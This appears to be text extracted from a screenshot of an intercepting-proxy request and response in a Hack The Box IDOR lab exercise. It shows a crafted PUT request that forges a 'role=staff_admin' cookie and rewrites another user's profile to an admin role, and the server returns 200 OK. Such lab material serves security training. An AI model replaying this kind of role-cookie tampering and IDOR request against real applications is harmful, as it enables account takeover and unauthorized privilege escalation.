 Request
Pretty Raw Hex Headers Query params \n
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 83.136.251.235:42347
3 Content-Length: 198
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://83.136.251.235:42347
8 Referer: http://83.136.251.235:42347/profile/index.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: role=staff_admin
12 Connection: close
13
14 {
"uid":10,
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":
"A Release is like a boat. 80% of the holes plugged i
s not good enough."
}
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 07:44:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 0